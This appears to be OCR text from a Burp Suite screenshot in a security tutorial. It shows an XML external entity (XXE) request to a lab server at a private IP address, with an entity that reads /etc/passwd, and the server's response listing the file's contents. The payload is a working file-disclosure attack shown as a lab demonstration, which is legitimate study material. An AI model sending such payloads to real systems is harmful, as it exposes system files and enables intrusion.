 Go
Cancel
<
>
Target: http://192.168.50.148
?
Request
Raw
Params
Headers
Hex
XML
POST /xxe/xxe.php HTTP/1.1
Host: 192.168.50.148
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.50.148/xxe/
Content-Length: 178
Content-Type: text/plain;charset=UTF-8
Cookie: PHPSESSID=v44fnjg7o1a2ckh8ctpovoj2ug
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE r [
<!ELEMENT r ANY >
<!ENTITY admin SYSTEM "file:///etc/passwd">
]>
<root><name>&admin;</name><password>1</password></root>
REEBUF
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Fri, 05 Jul 2019 02:42:53 GMT
Server: Apache/2.4.27 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1449
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry, this root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false
TideSec安全团队